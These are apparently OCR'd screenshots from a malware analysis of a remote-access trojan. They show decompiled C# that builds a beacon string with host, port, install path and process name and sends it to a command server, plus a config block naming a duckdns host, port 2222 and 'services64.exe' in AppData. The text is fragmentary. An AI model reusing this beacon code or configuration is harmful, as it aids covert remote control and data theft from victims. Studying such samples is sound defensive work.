 930 text7 = string.Concat(new string[]
931 {
932 text7,
933 OK.H,
934 ":",
935 OK.P,
936 OK.Y
937 });
938 text7 = text7 + OK.DR + OK.Y;
939 text7 = text7 + OK.EXE + OK.Y;
940 text7 += Process.GetCurrentProcess().ProcessName;
941 OK.Send(text7);
942 }
943 else if (Operators.CompareString(left, "prof", false) == 0)
944 {
945 string left3 = array[1];
0 %
ocals
Name Value Type
thread null System.Threading.Thread
j 0x00000000 int
ex5 null System.Exception
k 0x00000000 int
text5 null string
ex8 null System.Exception
l 0x00000000 int
text6 null string
ex11 null System.Exception
text7 "inf|'|'|c3BsaXRnYXRldWtyYXluYV9BMkM5QUQyRg==|'|'|" string
1656 public static string EXE = "services64.exe";
1657
1658 // Token: 0x04000005 RID: 5
1659 public static string DR = "AppData";
1660
1661 // Token: 0x04000006 RID: 6
1662 public static string RG = "49e91d08e684b1770e0cefa60401157a";
1663
1664 // Token: 0x04000007 RID: 7
1665 public static string H = "44gang44.duckdns.org";
1666
1667 // Token: 0x04000008 RID: 8
1668 public static string P = "2222";